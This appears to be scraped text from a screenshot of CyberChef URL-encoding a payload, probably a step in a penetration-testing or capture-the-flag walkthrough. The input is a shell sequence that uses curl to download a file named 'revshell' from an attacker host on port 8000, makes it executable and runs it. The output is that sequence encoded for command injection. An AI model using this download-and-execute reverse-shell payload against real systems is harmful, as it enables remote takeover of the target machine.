 https://gchq.github.io/CyberChef/#recipe=URL_Encode(true)&input=
9
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Reverse Shell Generator LOLBAS GTFOBins CyberChef
Download CyberChef Last build: 2 months ago - Version 10 is here! Read about the new features here Options About / Support ?
Operations 463 Recipe Input
urlenc
1
URL Encode
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
URL Encode
Encode all special chars
2
rm /tmp/revshell
curl -s http:// :8000/revshell -o /tmp/revshell
chmod +x /tmp/revshell
/tmp/revshell
3
ABC 114 6 Tт Raw Bytes LF
Output
%0Arm%09%2Ftmp%2Frevshell%0Acurl%09%2Ds%09http%3A%2F%2F %3A8000%2Frevshell%09%2Do%09%2Ftmp%2Fre
vshell%0Achmod%09%2Bx%09%2Ftmp%2Frevshell%0A%2Ftmp%2Frevshell%0A